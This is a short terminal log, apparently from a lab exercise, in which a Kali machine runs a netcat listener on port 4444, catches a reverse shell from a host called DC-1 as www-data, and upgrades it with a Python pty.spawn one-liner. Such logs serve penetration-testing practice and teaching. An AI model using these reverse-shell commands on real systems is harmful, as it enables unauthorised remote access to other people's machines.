 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.74.137: inverse host lookup failed: Unknown host
connect to [192.168.74.131] from (UNKNOWN) [192.168.74.137] 50117
/bin/sh: 0: can't access tty; job control turned off
$
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@DC-1:/var/www/sites/default$